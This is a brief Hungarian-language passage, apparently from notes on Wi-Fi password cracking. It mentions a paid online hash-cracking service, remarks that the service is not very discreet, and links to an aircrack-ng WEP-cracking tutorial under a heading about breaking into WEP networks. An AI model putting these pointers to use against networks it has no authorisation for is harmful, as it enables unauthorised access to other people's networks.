

## onlinehashcrack

Valamivel olcsóbb, mert csak 5 eurót kérnek a törését, és email címet is kérnek, ahol értesítenek, tehát kevéssé diszkrét.

# WEP hálózat feltörése

https://www.aircrack-ng.org/doku.php?id=simple\_wep\_crack